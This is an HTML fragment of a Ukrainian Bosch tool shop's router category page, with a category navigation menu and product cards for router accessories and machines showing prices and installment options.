		        			            	<li class="fm-categories-item"><a href="https://bosch-tools.com.ua/nasadki-dlya-shurupovertov/">Насадки для шуруповертов</a></li>
									</ul>
		        		        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/bolgarki-turbiny-uglovye-shlifmashiny/">Болгарки (турбины) - угловые шлифмашины </a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/gajkoverty/">Гайковерты</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/nabory-elektroinstrumenta/">Наборы электроинструмента</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/perforatory/">Перфораторы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/dreli/">Дрели</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pily-diskovye/">Пилы дисковые</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
								<ul class="fm-categories-children fm-categories-3 list-unstyled">
		        			            	<li class="fm-categories-item"><a href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-pily/">Принадлежности для пилы</a></li>
									</ul>
		        		        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pily-lentochnye/">Пилы ленточные</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/elektrolobziki/">Электролобзики</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/mnogofunkcionalnye-instrumenty/">Многофункциональные инструменты</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pily-montazhnye/">Пилы монтажные</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pily-sabelnye/">Пилы сабельные</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
								<ul class="fm-categories-children fm-categories-3 list-unstyled">
		        			            	<li class="fm-categories-item"><a href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-pily-2/">Принадлежности для пилы</a></li>
									</ul>
		        		        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/polirovalnye-mashiny/">Полировальные машины</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pily-torcovochnye/">Пилы торцовочные</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
								<ul class="fm-categories-children fm-categories-3 list-unstyled">
		        			            	<li class="fm-categories-item"><a href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-pily-1/">Принадлежности для пилы</a></li>
									</ul>
		        		        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/elektrorubanki/">Электрорубанки</a></span>
						        </li>
					<li class="fm-categories-item active"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/frezery/">Фрезеры</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/cirkulyarnye-pily/">Циркулярные пилы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/shlifovalnye-mashiny/">Шлифовальные машины</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/shtroborezy/">Штроборезы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/betonoshlifovateli/">Бетоношлифователи</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/miksery-stroitelnye/">Миксеры строительные</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/otbojnye-molotki/">Отбойные молотки</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pistolety-kleevye/">Пистолеты клеевые</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/plitkorezy/">Плиткорезы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pylesosy-stroitelnye/">Пылесосы строительные</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
								<ul class="fm-categories-children fm-categories-3 list-unstyled">
		        			            	<li class="fm-categories-item"><a href="https://bosch-tools.com.ua/setevye-pylesosy/">Сетевые пылесосы</a></li>
									</ul>
		        		        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/tehnicheskie-feny/">Технические фены</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/elektronozhnicy/">Электроножницы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/elektrosteplery/">Электростеплеры</a></span>
						        </li>
						</ul>
						</li>
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/izmeritelnaya-tehnika/">Измерительная техника</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
						<ul class="fm-categories-children fm-categories-2 list-unstyled">
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/aksesuary-k-izmeritelnoj-tehnike/">Аксесуары к измерительной технике</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/dalnomery-lazernye-dalnomery/">Дальномеры (лазерные дальномеры)</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/detektory-skrytoj-provodki/">Детекторы скрытой проводки</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/kurvimetry-izmeritelnye-kolesa/">Курвиметры (измерительные колеса)</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/opticheskie-niveliry/">Оптические нивелиры</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/rotacionnye-niveliry/">Ротационные нивелиры</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/uglomery-i-uklonomery/">Угломеры и уклономеры</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/urovni-lazernye-niveliry/">Уровни лазерные (нивелиры)</a></span>
						        </li>
						</ul>
						</li>
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/stroitelnoe-oborudovanie/">Строительное оборудование</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
						<ul class="fm-categories-children fm-categories-2 list-unstyled">
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/stroitelnoe-oborudovanie%2Fgeneratori/">Генераторы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/dreli-almaznogo-bureniya/">Дрели алмазного бурения</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/plitkorezy-steklorezy/">Плиткорезы, стеклорезы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-drelej-almaznogo-bureniya/">Принадлежности для дрелей алмазного бурения</a></span>
						        </li>
						</ul>
						</li>
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pnevmoinstrumenty/">Пневмоинструменты</a></span>
						</li>
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/sadovaya-tehnika/">Садовая техника</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
						<ul class="fm-categories-children fm-categories-2 list-unstyled">
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/aeratory/">Аэраторы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/gazonokosilki/">Газонокосилки</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/izmelchiteli-sadovye/">Измельчители садовые</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/komplektuyushie-k-gazonokosilkam/">Комплектующие к газонокосилкам</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/komplektuyushie-k-minimojkam/">Комплектующие к минимойкам</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/kustorezy/">Кусторезы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/minimojki/">Минимойки</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/nozhnicy-sadovye/">Ножницы садовые</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pily-cepnye-elektricheskie/">Пилы цепные электрические</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/prinadlezhnosti/">Принадлежности</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/rashodnye-materialy-k-trimmeram/">Расходные материалы к триммерам</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/rashodnye-materialy-k-cepnym-pilam/">Расходные материалы к цепным пилам</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/sadovye-pylesosy-i-vozduhoduvki/">Садовые пылесосы и воздуходувки</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/elektrotrimmery-trimery/">Триммеры</a></span>
						        </li>
						</ul>
						</li>
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pokrasochnoe-oborudovanie/">Покрасочное оборудование</a></span>
						</li>
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/rashodnyj-material-k-instrumentu-i-prinadlezhnosti/">	Расходный материал к инструменту и принадлежности</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
						<ul class="fm-categories-children fm-categories-2 list-unstyled">
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/akkumulyatory-i-zaryadnye-ustrojstva-dlya-instrumenta-i-sado/">Аккумуляторы и зарядные устройства для инструмента и садовой техники</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/bity/">Биты</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/bury/">Буры</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/diski/">Диски</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/nabory-prinadlezhnostej/">Наборы принадлежностей</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pilnye-polotna/">Пильные полотна</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/sverla/">Сверла</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/stoly-stojki-nasadki/">Столы, стойки, насадки</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/frezy/">Фрезы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/shlifovalnye-elementy/">Шлифовальные элементы</a></span>
						        </li>
						</ul>
						</li>
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/sistemy-hraneniya/">Системы хранения</a></span>
						</li>
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/dremel/">Dremel</a></span>
						</li>
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/sredstva-zashity/">Средства защиты</a></span>
						</li>
			</ul>
</div>

	  	</div>
</aside>

								<div id="content" class="col-lg-9 fm-content fm-category-content">

						
														<div class="fm-category-sort-block d-flex justify-content-between">
					<div class="sort-limit">
						<select id="input-sort" class="sort-select" onchange="location = this.value;">
																								<option value="https://bosch-tools.com.ua/frezery/?sort=p.sort_order&amp;order=ASC" selected="selected">Порядок сортировки (по возрастанию)</option>
																																<option value="https://bosch-tools.com.ua/frezery/?sort=p.sort_order&amp;order=DESC">Порядок сортировки (по убыванию)</option>
																																<option value="https://bosch-tools.com.ua/frezery/?sort=p.price&amp;order=ASC">По цене (по возрастанию)</option>
																																<option value="https://bosch-tools.com.ua/frezery/?sort=p.price&amp;order=DESC">По цене (по убыванию)</option>
																																<option value="https://bosch-tools.com.ua/frezery/?sort=p.viewed&amp;order=ASC">По популярности (по возрастанию)</option>
																																<option value="https://bosch-tools.com.ua/frezery/?sort=p.viewed&amp;order=DESC">По популярности (по убыванию)</option>
																																<option value="https://bosch-tools.com.ua/frezery/?sort=p.date_added&amp;order=ASC">По дате добавления (по возрастанию)</option>
																																<option value="https://bosch-tools.com.ua/frezery/?sort=p.date_added&amp;order=DESC">По дате добавления (по убыванию)</option>
																																<option value="https://bosch-tools.com.ua/frezery/?sort=rating&amp;order=ASC">По рейтингу (по возрастанию)</option>
																																<option value="https://bosch-tools.com.ua/frezery/?sort=rating&amp;order=DESC">По рейтингу (по убыванию)</option>
																					</select>
						<select id="input-limit" class="limit-select" onchange="location = this.value;">
																								<option value="https://bosch-tools.com.ua/frezery/?limit=24" selected="selected">24</option>
																																<option value="https://bosch-tools.com.ua/frezery/?limit=25">25</option>
																																<option value="https://bosch-tools.com.ua/frezery/?limit=50">50</option>
																																<option value="https://bosch-tools.com.ua/frezery/?limit=75">75</option>
																																<option value="https://bosch-tools.com.ua/frezery/?limit=100">100</option>
																					</select>
					</div>
					<div class="fm-category-appearance btn-group">
						<button type="button" id="list-view" class="fm-category-appearance-btn" data-toggle="tooltip" data-placement="top" title="Список" aria-label="List view"><i class="fa fa-th-list"></i></button>
						<button type="button" id="grid-view" class="fm-category-appearance-btn" data-toggle="tooltip" data-placement="top" title="Сетка" aria-label="Grid view"><i class="fa fa-th"></i></button>
					</div>
				</div>
																	<div class="row no-gutters fm-category-products">
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="476">
						<div class="fm-module-item d-flex flex-column h-100">
							<div class="fm-module-img">
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('476')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('476');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('476');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/perehodnik-dlya-frezernogo-cirkulya-bosch-ofz-professional/">
							
<div class="ukrcreditsticker">
		<div class="ukrcreditPP" title="Оплата частями (ПриватБанк) до 4 месяцев от 306 грн./мес." data-toggle="tooltip"><span>4</span></div>
			<div class="ukrcreditII" title="Мгновенная рассрочка (ПриватБанк) до 24 месяцев от 90 грн./мес." data-toggle="tooltip"><span>24</span></div>
							</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/frezery/perehodnik-dlya-frezernogo-cirkulya-bosch-ofz-professional-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/frezery/perehodnik-dlya-frezernogo-cirkulya-bosch-ofz-professional-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Переходник для фрезерного циркуля Bosch OFZ Professional" title="Переходник для фрезерного циркуля Bosch OFZ Professional" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: 1600A0011C</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/perehodnik-dlya-frezernogo-cirkulya-bosch-ofz-professional/">Переходник для фрезерного циркуля Bosch OFZ Professional</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">1 529 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																		<div class="fm-product-quantity d-flex flex-column align-items-center">
										<div class="btn-group" role="group">
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-left fm-minus">-</button>
											<input type="text" class="form-control" name="quantity" value="1" aria-label="Qauntity" />
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-right fm-plus">+</button>
											<input type="hidden" name="product_id" value="476" />
											<input class="min-qty" type="hidden" value="1" name="min_quantity">
										</div>
									</div>
									<button type="button" class="fm-product-btn fm-cat-button-cart"><img src="catalog/view/theme/oct_feelmart/img/shop-cart-icon.svg" alt="В корзину" width="14" height="14" /><span>В корзину</span></button>
													                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="471">
						<div class="fm-module-item d-flex flex-column h-100">
							<div class="fm-module-img">
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('471')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('471');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('471');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/pogruzhnaya-baza-dlya-gkf-600-bosch-te-600-professional/">
							
<div class="ukrcreditsticker">
		<div class="ukrcreditPP" title="Оплата частями (ПриватБанк) до 4 месяцев от 808 грн./мес." data-toggle="tooltip"><span>4</span></div>
			<div class="ukrcreditII" title="Мгновенная рассрочка (ПриватБанк) до 24 месяцев от 238 грн./мес." data-toggle="tooltip"><span>24</span></div>
							</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/pogruzhnaya-baza-dlya-gkf-600-bosch-te-600-professional-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/pogruzhnaya-baza-dlya-gkf-600-bosch-te-600-professional-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Погружная база для GKF 600 Bosch TE 600 Professional" title="Погружная база для GKF 600 Bosch TE 600 Professional" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: 060160A800</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/pogruzhnaya-baza-dlya-gkf-600-bosch-te-600-professional/">Погружная база для GKF 600 Bosch TE 600 Professional</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">4 040 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																		<div class="fm-product-quantity d-flex flex-column align-items-center">
										<div class="btn-group" role="group">
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-left fm-minus">-</button>
											<input type="text" class="form-control" name="quantity" value="1" aria-label="Qauntity" />
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-right fm-plus">+</button>
											<input type="hidden" name="product_id" value="471" />
											<input class="min-qty" type="hidden" value="1" name="min_quantity">
										</div>
									</div>
									<button type="button" class="fm-product-btn fm-cat-button-cart"><img src="catalog/view/theme/oct_feelmart/img/shop-cart-icon.svg" alt="В корзину" width="14" height="14" /><span>В корзину</span></button>
													                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="3017">
						<div class="fm-module-item d-flex flex-column h-100">
							<div class="fm-module-img">
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('3017')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('3017');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('3017');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/frezer-bosch-gkf-600-060160a101nabor-prinadlezhnostej/">
							
<div class="ukrcreditsticker">
		<div class="ukrcreditPP" title="Оплата частями (ПриватБанк) до 4 месяцев от 2 209 грн./мес." data-toggle="tooltip"><span>4</span></div>
			<div class="ukrcreditII" title="Мгновенная рассрочка (ПриватБанк) до 24 месяцев от 652 грн./мес." data-toggle="tooltip"><span>24</span></div>
							</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-bosch-gkf-600-060160a101-nabor-prinadlezhnostej-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-bosch-gkf-600-060160a101-nabor-prinadlezhnostej-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Фрезер BOSCH GKF 600 (060160A101)+набор принадлежностей" title="Фрезер BOSCH GKF 600 (060160A101)+набор принадлежностей" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: 060160A101</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/frezer-bosch-gkf-600-060160a101nabor-prinadlezhnostej/">Фрезер BOSCH GKF 600 (060160A101)+набор принадлежностей</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">11 043 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																		<div class="fm-product-quantity d-flex flex-column align-items-center">
										<div class="btn-group" role="group">
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-left fm-minus">-</button>
											<input type="text" class="form-control" name="quantity" value="1" aria-label="Qauntity" />
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-right fm-plus">+</button>
											<input type="hidden" name="product_id" value="3017" />
											<input class="min-qty" type="hidden" value="1" name="min_quantity">
										</div>
									</div>
									<button type="button" class="fm-product-btn fm-cat-button-cart"><img src="catalog/view/theme/oct_feelmart/img/shop-cart-icon.svg" alt="В корзину" width="14" height="14" /><span>В корзину</span></button>
													                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="3301">
						<div class="fm-module-item d-flex flex-column h-100">
							<div class="fm-module-img">
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('3301')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('3301');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('3301');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/frezer-ploskodyubelnyj-bosch-gff-22-l-boxx/">
							
<div class="ukrcreditsticker">
		<div class="ukrcreditPP" title="Оплата частями (ПриватБанк) до 4 месяцев от 2 540 грн./мес." data-toggle="tooltip"><span>4</span></div>
			<div class="ukrcreditII" title="Мгновенная рассрочка (ПриватБанк) до 24 месяцев от 749 грн./мес." data-toggle="tooltip"><span>24</span></div>
							</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ploskodyubelnyj-bosch-gff-22-a-l-boxx-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ploskodyubelnyj-bosch-gff-22-a-l-boxx-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Фрезер плоскодюбельный Bosch GFF 22 A L-Boxx" title="Фрезер плоскодюбельный Bosch GFF 22 A L-Boxx" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: 0601620070</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/frezer-ploskodyubelnyj-bosch-gff-22-l-boxx/">Фрезер плоскодюбельный Bosch GFF 22 A L-Boxx</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">12 700 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																		<div class="fm-product-quantity d-flex flex-column align-items-center">
										<div class="btn-group" role="group">
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-left fm-minus">-</button>
											<input type="text" class="form-control" name="quantity" value="1" aria-label="Qauntity" />
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-right fm-plus">+</button>
											<input type="hidden" name="product_id" value="3301" />
											<input class="min-qty" type="hidden" value="1" name="min_quantity">
										</div>
									</div>
									<button type="button" class="fm-product-btn fm-cat-button-cart"><img src="catalog/view/theme/oct_feelmart/img/shop-cart-icon.svg" alt="В корзину" width="14" height="14" /><span>В корзину</span></button>
													                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="469">
						<div class="fm-module-item d-flex flex-column h-100">
							<div class="fm-module-img">
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('469')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
